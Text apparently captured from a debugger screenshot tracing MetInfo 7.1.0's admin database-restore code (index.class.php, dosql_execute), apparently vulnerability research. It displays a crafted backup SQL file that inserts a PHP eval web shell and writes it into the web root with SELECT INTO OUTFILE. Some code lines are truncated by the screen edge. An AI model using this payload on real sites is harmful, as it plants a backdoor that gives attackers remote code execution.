 VARIABLES
Locals
$_M: array(10)
$admin: array(37)
$admin_rewrite: "0"
$fileid: "1"
$filename: "test_1.sql"
$filepath: "C:\Users\anfu\Desktop\php\phpStudy…
$info: uninitialized
WATCH
CALL STACK PAUSED ON STEP
index->dosql_execute index.class.php 583:1
call_user_func:{C:\Users\anfu\Desktop\php\phpStud
load::_load_class load.class.php 302:1
load::module load.class.php 168:1
require_once entrance.php 94:1
{main} index.php 16:1
BREAKPOINTS
app > system > databack > admin > index.class.php
579
580 //当备份数据文件存在执行操作
581 if (file_exists($filepath)) {
582 $sql = file_get_contents($filepath);
583 $split = $this->dosql_split($sql);
584 $info = $split['info'];
585 #$sqls = $split['sql'];
586 $sqls = $transfer->getQu
587 $infos = explode('#', $
588 if ($infos[1] && !$old_v
589 $old_version = trim(
590 }
591 //备份数据文件站点地址
592 $old_site = $infos[2];
593 $upload_site = $old_site
595 $localurl = $_M['config
596 if ($infos[3] && $tablepre != $infos[3]) {
597 $sqlre1 = 1;
598 }
599 if ($infos[2] && $localurl != $infos[2]) {
"#MetInfo.cn Created version:7.1.0
#http://127.0.0.1/mt/
#met_
# --------------------------------------------------------
CREATE TABLE a(cmd1 text NOT NULL);
INSERT INTO a( cmd1 ) VALUES ('<?php eval($_POST[cmd]);?>');
SELECT cmd1 FROM a INTO OUTFILE 'C:\\Users\\anfu\\Desktop\\php\\phpStudy\\WW
W\\mm.php';
DROP TABLE IF EXISTS a;
"
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL